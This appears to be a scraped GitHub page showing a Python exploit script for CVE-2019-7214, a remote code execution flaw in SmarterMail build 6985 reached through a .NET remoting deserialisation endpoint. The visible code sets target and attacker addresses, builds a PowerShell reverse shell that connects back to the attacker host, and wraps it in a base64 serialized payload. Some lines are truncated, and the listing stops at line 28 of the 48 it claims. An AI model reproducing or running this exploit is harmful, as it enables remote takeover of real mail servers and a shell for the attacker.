 https://github.com/andyfeili/-CVE-2019-7214/blob/main/49216.py
Import bookmarks... Getting Started
48 lines (48 sloc) 6.91 KB Raw Blame
1 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
2 # Exploit Author: 1F98D
3 # Original Author: Soroush Dalili
4 # Date: 10 May 2020
5 # Vendor Hompage: re
6 # CVE: CVE-2019-7214
7 # Tested on: Windows 10 x64
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15 import base64
16 import socket
17 import sys
18 from struct import pack
19 HOST='192.168.84.65'
20 PORT=17001 #only this port works?
21 LHOST='192.168.49.84'
22 LPORT=17001 #only this port works?
23 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $
24 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
25 psh_shell = base64.b64encode(psh_shell)
26 psh_shell = psh_shell.ljust(1360, b' ')
27 payload = 'AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZW
28 payload = base64.b64decode(payload)